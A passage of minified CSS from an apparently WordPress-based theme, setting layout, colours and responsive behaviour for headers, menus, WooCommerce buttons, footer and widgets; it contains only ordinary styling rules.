.action_button{display:inline-block;float:none;top:16px;margin:0}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important;}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl.nice-scroll #Header_creative{margin-right:10px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%;}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px;}.header-rtl #Header_creative.active{left:auto;right:-1px;}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner { left:auto; width: calc(100% - 250px); }.header-open.header-rtl .vc_parallax .vc_parallax-inner { left:0; right:auto; }#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul li.hover a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition: left .5s ease-in-out, right .5s ease-in-out;}#Header_creative .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out .5s;}#Header_creative.active .creative-wrapper{transition: opacity .5s ease-in-out, margin 0s ease-in-out;}}@media only screen and (min-width: 1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;filter:alpha(opacity = 97);-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.layout-boxed.header-boxed.nice-scroll #Top_bar.is-sticky{margin-left:-5px}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none}#Top_bar.is-sticky .top_bar_right{top:-4px;height:auto;}#Top_bar.is-sticky .top_bar_right_wrapper{top:15px}.header-plain #Top_bar.is-sticky .top_bar_right_wrapper{top:0}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px;}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right a{color:rgba(255,255,255,.5)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.3);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width: 768px) and (max-width: 1240px){.header_placeholder{height:0!important}}@media only screen and (max-width: 1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+"}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.hkd-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.hkd-megamenu a.hkd-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.hkd-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul li ul li a{padding:0 20px 0 45px}.rtl #Top_bar #menu{left:1px;right:auto}.rtl #Top_bar a.responsive-menu-toggle{left:20px;right:auto}.rtl #Top_bar #menu ul li.submenu .menu-toggle{left:15px;right:auto;border-left:none;border-right:1px solid #eee}.rtl #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.header-stack .menu_wrapper a.responsive-menu-toggle{position:static!important;margin:11px 0!important}.header-stack .menu_wrapper #menu{left:0;right:auto}.rtl.header-stack #Top_bar #menu{left:auto;right:0}.admin-bar #Header_creative{top:32px}.header-creative.layout-boxed{padding-top:85px}.header-creative.layout-full-width #Wrapper{padding-top:60px}#Header_creative{position:fixed;width:100%;left:0!important;top:0;z-index:1001}#Header_creative .creative-wrapper{display:block!important;opacity:1!important}#Header_creative .creative-menu-toggle,#Header_creative .creative-social{display:none!important;opacity:1!important;filter:alpha(opacity=100)!important}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar #logo{height:50px;line-height:50px;padding:5px 0}#Header_creative #Top_bar #logo img.logo-sticky{max-height:40px!important}#Header_creative #logo img.logo-main{display:none}#Header_creative #logo img.logo-sticky{display:inline-block}.logo-no-sticky-padding #Header_creative #Top_bar #logo{height:60px;line-height:60px;padding:0}.logo-no-sticky-padding #Header_creative #Top_bar #logo img.logo-sticky{max-height:60px!important}#Header_creative #Action_bar{display:none}#Header_creative #Top_bar .top_bar_right{height:60px;top:0}#Header_creative #Top_bar .top_bar_right:before{display:none}#Header_creative #Top_bar .top_bar_right_wrapper{top:0;padding-top:9px}#Header_creative.scroll{overflow:visible!important}}#Header_wrapper, #Intro {background-color: #f8efe2;}#Subheader {background-color: rgba(247, 237, 221, 0);}.header-classic #Action_bar, .header-fixed #Action_bar, .header-plain #Action_bar, .header-split #Action_bar, .header-stack #Action_bar {background-color: #9c2020;}#Sliding-top {background-color: #545454;}#Sliding-top a.sliding-top-control {border-right-color: #545454;}#Sliding-top.st-center a.sliding-top-control,#Sliding-top.st-left a.sliding-top-control {border-top-color: #545454;}#Footer {background-color: #5f1616;}body, ul.timeline_items, .icon_box a .desc, .icon_box a:hover .desc, .feature_list ul li a, .list_item a, .list_item a:hover,.widget_recent_entries ul li a, .flat_box a, .flat_box a:hover, .story_box .desc, .content_slider.carouselul li a .title,.content_slider.flat.description ul li .desc, .content_slider.flat.description ul li a .desc, .post-nav.minimal a i {color: #333333;}.post-nav.minimal a svg {fill: #333333;}.themecolor, .opening_hours .opening_hours_wrapper li span, .fancy_heading_icon .icon_top,.fancy_heading_arrows .icon-right-dir, .fancy_heading_arrows .icon-left-dir, .fancy_heading_line .title,.button-love a.hkd-love, .format-link .post-title .icon-link, .pager-single > span, .pager-single a:hover,.widget_meta ul, .widget_pages ul, .widget_rss ul, .widget_hkd_recent_comments ul li:after, .widget_archive ul,.widget_recent_comments ul li:after, .widget_nav_menu ul, .woocommerce ul.products li.product .price, .shop_slider .shop_slider_ul li .item_wrapper .price,.woocommerce-page ul.products li.product .price, .widget_price_filter .price_label .from, .widget_price_filter .price_label .to,.woocommerce ul.product_list_widget li .quantity .amount, .woocommerce .product div.entry-summary .price, .woocommerce .star-rating span,#Error_404 .error_pic i, .style-simple #Filters .filters_wrapper ul li a:hover, .style-simple #Filters .filters_wrapper ul li.current-cat a,.style-simple .quick_fact .title {color: #ebb600;}.themebg,#comments .commentlist > li .reply a.comment-reply-link,#Filters .filters_wrapper ul li a:hover,#Filters .filters_wrapper ul li.current-cat a,.fixed-nav .arrow,.offer_thumb .slider_pagination a:before,.offer_thumb .slider_pagination a.selected:after,.pager .pages a:hover,.pager .pages a.active,.pager .pages span.page-numbers.current,.pager-single span:after,.portfolio_group.exposure .portfolio-item .desc-inner .line,.Recent_posts ul li .desc:after,.Recent_posts ul li .photo .c,.slider_pagination a.selected,.slider_pagination .slick-active a,.slider_pagination a.selected:after,.slider_pagination .slick-active a:after,.testimonials_slider .slider_images,.testimonials_slider .slider_images a:after,.testimonials_slider .slider_images:before,#Top_bar a#header_cart span,.widget_categories ul,.widget_hkd_menu ul li a:hover,.widget_hkd_menu ul li.current-menu-item:not(.current-menu-ancestor) > a,.widget_hkd_menu ul li.current_page_item:not(.current_page_ancestor) > a,.widget_product_categories ul,.widget_recent_entries ul li:after,.woocommerce-account table.my_account_orders .order-number a,.woocommerce-MyAccount-navigation ul li.is-active a,.style-simple .accordion .question:after,.style-simple .faq .question:after,.style-simple .icon_box .desc_wrapper .title:before,.style-simple #Filters .filters_wrapper ul li a:after,.style-simple .article_box .desc_wrapper p:after,.style-simple .sliding_box .desc_wrapper:after,.style-simple .trailer_box:hover .desc,.tp-bullets.simplebullets.round .bullet.selected,.tp-bullets.simplebullets.round .bullet.selected:after,.tparrows.default,.tp-bullets.tp-thumbs .bullet.selected:after{background-color: #ebb600;}.Latest_news ul li .photo, .Recent_posts.blog_news ul li .photo, .style-simple .opening_hours .opening_hours_wrapper li label,.style-simple .timeline_items li:hover h3, .style-simple .timeline_items li:nth-child(even):hover h3,.style-simple .timeline_items li:hover .desc, .style-simple .timeline_items li:nth-child(even):hover,.style-simple .offer_thumb .slider_pagination a.selected {border-color: #ebb600;}a {color: #ebb600;}a:hover {color: #c37c00;}*::-moz-selection {background-color: #ebb600;color: light;}*::selection {background-color: #ebb600;color: light;}.blockquote p.author span, .counter .desc_wrapper .title, .article_box .desc_wrapper p, .team .desc_wrapper p.subtitle,.pricing-box .plan-header p.subtitle, .pricing-box .plan-header .price sup.period, .chart_box p, .fancy_heading .inside,.fancy_heading_line .slogan, .post-meta, .post-meta a, .post-footer, .post-footer a span.label, .pager .pages a, .button-love a .label,.pager-single a, #comments .commentlist > li .comment-author .says, .fixed-nav .desc .date, .filters_buttons li.label, .Recent_posts ul li a .desc .date,.widget_recent_entries ul li .post-date, .tp_recent_tweets .twitter_time, .widget_price_filter .price_label, .shop-filters .woocommerce-result-count,.woocommerce ul.product_list_widget li .quantity, .widget_shopping_cart ul.product_list_widget li dl, .product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd, .shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.testimonials_slider .testimonials_slider_ul li .author span, .testimonials_slider .testimonials_slider_ul li .author span a, .Latest_news ul li .desc_footer,.share-simple-wrapper .icons a {color: #000000;}h1, h1 a, h1 a:hover, .text-logo #logo { color: #161922; }h2, h2 a, h2 a:hover { color: #161922; }h3, h3 a, h3 a:hover { color: #161922; }h4, h4 a, h4 a:hover, .style-simple .sliding_box .desc_wrapper h4 { color: #161922; }h5, h5 a, h5 a:hover { color: #161922; }h6, h6 a, h6 a:hover,a.content_link .title { color: #161922; }.dropcap, .highlight:not(.highlight_image) {background-color: #ebb600;}a.button, a.tp-button {background-color: #ebbe00;color: #3e0303;}.button-stroke a.button, .button-stroke a.button .button_icon i, .button-stroke a.tp-button {border-color: #ebbe00;color: #3e0303;}.button-stroke a:hover.button, .button-stroke a:hover.tp-button {background-color: #ebbe00 !important;color: #fff;}a.button_theme, a.tp-button.button_theme,button, input[type="submit"], input[type="reset"], input[type="button"] {background-color: #ebb600;color: #ffffff;}.button-stroke a.button.button_theme,.button-stroke a.button.button_theme .button_icon i, .button-stroke a.tp-button.button_theme,.button-stroke button, .button-stroke input[type="submit"], .button-stroke input[type="reset"], .button-stroke input[type="button"] {border-color: #ebb600;color: #ebb600 !important;}.button-stroke a.button.button_theme:hover, .button-stroke a.tp-button.button_theme:hover,.button-stroke button:hover, .button-stroke input[type="submit"]:hover, .button-stroke input[type="reset"]:hover, .button-stroke input[type="button"]:hover {background-color: #ebb600 !important;color: #ffffff !important;}a.hkd-link {color: #000000;}a.hkd-link-2 span, a:hover.hkd-link-2 span:before, a.hover.hkd-link-2 span:before, a.hkd-link-5 span, a.hkd-link-8:after, a.hkd-link-8:before {background: #ebb600;}a:hover.hkd-link {color: #ebb600;}a.hkd-link-2 span:before, a:hover.hkd-link-4:before, a:hover.hkd-link-4:after, a.hover.hkd-link-4:before, a.hover.hkd-link-4:after, a.hkd-link-5:before, a.hkd-link-7:after, a.hkd-link-7:before {background: #c37c00;}a.hkd-link-6:before {border-bottom-color: #c37c00;}.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled,.woocommerce #respond input#submit:disabled,.woocommerce #respond input#submit[disabled]:disabled,.woocommerce a.button.disabled,.woocommerce a.button:disabled,.woocommerce a.button[disabled]:disabled,.woocommerce button.button.disabled,.woocommerce button.button:disabled,.woocommerce button.button[disabled]:disabled,.woocommerce input.button.disabled,.woocommerce input.button:disabled,.woocommerce input.button[disabled]:disabled{background-color: #ebb600;color: #fff;}.woocommerce #respond input#submit.disabled:hover,.woocommerce #respond input#submit:disabled:hover,.woocommerce #respond input#submit[disabled]:disabled:hover,.woocommerce a.button.disabled:hover,.woocommerce a.button:disabled:hover,.woocommerce a.button[disabled]:disabled:hover,.woocommerce button.button.disabled:hover,.woocommerce button.button:disabled:hover,.woocommerce button.button[disabled]:disabled:hover,.woocommerce input.button.disabled:hover,.woocommerce input.button:disabled:hover,.woocommerce input.button[disabled]:disabled:hover{background-color: #ebb600;color: #fff;}.button-stroke.woocommerce-page #respond input#submit,.button-stroke.woocommerce-page a.button,.button-stroke.woocommerce-page button.button,.button-stroke.woocommerce-page input.button{border: 2px solid #ebb600 !important;color: #ebb600 !important;}.button-stroke.woocommerce-page #respond input#submit:hover,.button-stroke.woocommerce-page a.button:hover,.button-stroke.woocommerce-page button.button:hover,.button-stroke.woocommerce-page input.button:hover{background-color: #ebb600 !important;color: #fff !important;}.column_column ul, .column_column ol, .the_content_wrapper ul, .the_content_wrapper ol {color: #000000;}.hr_color, .hr_color hr, .hr_dots span {color: #ebb600;background: #ebb600;}.hr_zigzag i {color: #ebb600;}.highlight-left:after,.highlight-right:after {background: #ebb600;}@media only screen and (max-width: 767px) {.highlight-left .wrap:first-child,.highlight-right .wrap:last-child {background: #ebb600;}}#Header .top_bar_left, .header-classic #Top_bar, .header-plain #Top_bar, .header-stack #Top_bar, .header-split #Top_bar,.header-fixed #Top_bar, .header-below #Top_bar, #Header_creative, #Top_bar #menu, .sticky-tb-color #Top_bar.is-sticky {background-color: #ffffff;}#Top_bar .wpml-languages a.active, #Top_bar .wpml-languages ul.wpml-lang-dropdown {background-color: #ffffff;}#Top_bar .top_bar_right:before {background-color: #e3e3e3;}#Header .top_bar_right {background-color: #f5f5f5;}#Top_bar .top_bar_right a:not(.action_button) {color: #333333;}a.action_button{background-color: #f7f7f7;color: #747474;}.button-stroke a.action_button{border-color: #f7f7f7;}.button-stroke a.action_button:hover{background-color: #f7f7f7!important;}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle {color: #444444;}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a {color: #dd3333;}#Top_bar .menu > li a:after {background: #dd3333;}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after {border-top-color: #444444;}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after {border-top-color: #dd3333;}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a {background: #F2F2F2;}.menu-arrow-bottom #Top_bar .menu > li > a:after { border-bottom-color: #dd3333;}.menu-arrow-top #Top_bar .menu > li > a:after {border-top-color: #dd3333;}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar a:hover#header_cart,.header-plain #Top_bar a:hover#search_button,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown {background: #F2F2F2;color: #dd3333;}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar a#header_cart,.header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.action_button {border-color: #F2F2F2;}#Top_bar .menu > li ul {background-color: #F2F2F2;}#Top_bar .menu > li ul li a {color: #5f5f5f;}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a {color: #2e2e2e;}#Top_bar .search_wrapper {background: #ebb600;}.overlay-menu-toggle {color: #ebb600 !important;background: transparent;}#Overlay {background: rgba(235, 182, 0, 0.95);}#overlay-menu ul li a, .header-overlay .overlay-menu-toggle.focus {color: #FFFFFF;}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a {color: #fbe3b0;}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle {color: #ebb600;background: transparent;}#Side_slide{background-color: #191919;border-color: #191919; }#Side_slide,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button),#Side_slide #menu ul li.submenu .menu-toggle{color: #A6A6A6;}#Side_slide a:not(.action_button):hover,#Side_slide a.active,#Side_slide #menu ul li.hover > .menu-toggle{color: #FFFFFF;}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color: #FFFFFF;}#Action_bar .contact_details{color: #ffffff}#Action_bar .contact_details a{color: #fed243}#Action_bar .contact_details a:hover{color: #c37c00}#Action_bar .social li a,#Header_creative .social li a,#Action_bar .social-menu a{color: #ffffff}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar .social-menu a:hover{color: #FFFFFF}#Subheader .title{color: #000000;}#Subheader ul.breadcrumbs li, #Subheader ul.breadcrumbs li a{color: rgba(0, 0, 0, 0.6);}#Footer, #Footer .widget_recent_entries ul li a {color: #ffffff;}#Footer a {color: #ebb600;}#Footer a:hover {color: #c37c00;}#Footer h1, #Footer h1 a, #Footer h1 a:hover,#Footer h2, #Footer h2 a, #Footer h2 a:hover,#Footer h3, #Footer h3 a, #Footer h3 a:hover,#Footer h4, #Footer h4 a, #Footer h4 a:hover,#Footer h5, #Footer h5 a, #Footer h5 a:hover,#Footer h6, #Footer h6 a, #Footer h6 a:hover {color: #ffffff;}#Footer .themecolor, #Footer .widget_meta ul, #Footer .widget_pages ul, #Footer .widget_rss ul, #Footer .widget_hkd_recent_comments ul li:after, #Footer .widget_archive ul,#Footer .widget_recent_comments ul li:after, #Footer .widget_nav_menu ul, #Footer .widget_price_filter .price_label .from, #Footer .widget_price_filter .price_label .to,#Footer .star-rating span {color: #ebb600;}#Footer .themebg, #Footer .widget_categories ul, #Footer .Recent_posts ul li .desc:after, #Footer .Recent_posts ul li .photo .c,#Footer .widget_recent_entries ul li:after, #Footer .widget_hkd_menu ul li a:hover, #Footer .widget_product_categories ul {background-color: #ebb600;}#Footer .Recent_posts ul li a .desc .date, #Footer .widget_recent_entries ul li .post-date, #Footer .tp_recent_tweets .twitter_time,#Footer .widget_price_filter .price_label, #Footer .shop-filters .woocommerce-result-count, #Footer ul.product_list_widget li .quantity,#Footer .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}#Footer .footer_copy .social li a,#Footer .footer_copy .social-menu a{color: #ffffff;}#Footer .footer_copy .social li a:hover,#Footer .footer_copy .social-menu a:hover{color: #ebb600;}a#back_to_top.button.button_js,#popup_contact > a.button{color: #dd3333;background: #470f0f;}.button-stroke #back_to_top,.button-stroke #popup_contact > .button{border-color: #470f0f;}.button-stroke #back_to_top:hover,.button-stroke #popup_contact > .button:hover{background-color: #470f0f !important;}#Sliding-top, #Sliding-top .widget_recent_entries ul li a {color: #cccccc;}#Sliding-top a {color: #ebb600;}#Sliding-top a:hover {color: #c37c00;}#Sliding-top h1, #Sliding-top h1 a, #Sliding-top h1 a:hover,#Sliding-top h2, #Sliding-top h2 a, #Sliding-top h2 a:hover,#Sliding-top h3, #Sliding-top h3 a, #Sliding-top h3 a:hover,#Sliding-top h4, #Sliding-top h4 a, #Sliding-top h4 a:hover,#Sliding-top h5, #Sliding-top h5 a, #Sliding-top h5 a:hover,#Sliding-top h6, #Sliding-top h6 a, #Sliding-top h6 a:hover {color: #ffffff;}#Sliding-top .themecolor, #Sliding-top .widget_meta ul, #Sliding-top .widget_pages ul, #Sliding-top .widget_rss ul, #Sliding-top .widget_hkd_recent_comments ul li:after, #Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after, #Sliding-top .widget_nav_menu ul, #Sliding-top .widget_price_filter .price_label .from, #Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span {color: #ebb600;}#Sliding-top .themebg, #Sliding-top .widget_categories ul, #Sliding-top .Recent_posts ul li .desc:after, #Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after, #Sliding-top .widget_hkd_menu ul li a:hover, #Sliding-top .widget_product_categories ul {background-color: #ebb600;}#Sliding-top .Recent_posts ul li a .desc .date, #Sliding-top .widget_recent_entries ul li .post-date, #Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label, #Sliding-top .shop-filters .woocommerce-result-count, #Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl {color: #a8a8a8;}blockquote, blockquote a, blockquote a:hover {color: #444444;}.image_frame .image_wrapper .image_links,.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc {background: rgba(235, 182, 0, 0.8);}.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote {background: #ebb600;}.image_frame .image_wrapper .image_links a {color: #ffffff;}.image_frame .image_wrapper .image_links a:hover {background: #ffffff;color: #ebb600;}.image_frame {border-color: #f8f8f8;}.image_frame .image_wrapper .mask::after {background: rgba(255, 255, 255, 0.4);}.sliding_box .desc_wrapper {background: #ebb600;}.sliding_box .desc_wrapper:after {border-bottom-color: #ebb600;}.counter .icon_wrapper i {color: #ebb600;}.quick_fact .number-wrapper {color: #ebb600;}.progress_bars .bars_list li .bar .progress {background-color: #ebb600;}a:hover.icon_bar {color: #ebb600 !important;}a.content_link, a:hover.content_link {color: #ebb600;}a.content_link:before {border-bottom-color: #ebb600;}a.content_link:after {border-color: #ebb600;}.get_in_touch, .infobox {background-color: #ebb600;}.google-map-contact-wrapper .get_in_touch:after {border-top-color: #ebb600;}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before {border-color: #ebb600;}.how_it_works .image .number 